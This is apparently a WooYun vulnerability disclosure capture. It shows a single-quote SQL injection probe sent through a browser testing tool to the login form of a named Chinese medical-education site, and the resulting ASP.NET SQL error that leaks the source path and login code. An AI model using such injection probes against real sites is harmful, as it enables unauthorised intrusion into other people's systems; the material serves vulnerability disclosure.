 '123' 附近有语法错误。<br>...
cme.cdwsw.91huayi.com/Default.aspx
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://cme.cdwsw.91huayi.com/Default.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=%2FwEPDwUKLTc3MDkwNTQ1MWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFB0J1dHRvbjHwVDpy2VFwPFZqm%2BQ%2FFH1GlYu%2B
GQ%3D%3D&txtUser=123'&txtPwd=123&txtYzm=56316&Button1.x=23&Button1.y=16&Button1=%B5%C7%C2%BC&
__EVENTVALIDATION=%2FwEWBQLowO3ABALB2tiHDgKd%2B7qdDgKS%2B%2BqbCwKM54rGBkYtcjwZujgg2poyXI60EiZXzHZK
“/”应用程序中的服务器错误。
'123' 附近有语法错误。
字符串 '' 后的引号不完整。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: '123' 附近有语法错误。
字符串 '' 后的引号不完整。
源错误:
行 24: txtYzm.Value = "";
行 25: AccountSystem accsys = new AccountSystem();
行 26: hy_com_user_register account = accsys.Login_(txtUser.Value.Trim(), txtPwd.Value.Trim());
行 27: if (account != null)
行 28: {
源文件: f:\WebFiles\cme.cdwsw.91huayi.com\default.aspx 行: 26
堆栈跟踪:
[SqlException (0x80131904): '123' 附近有语法错误。
www.wooyun.org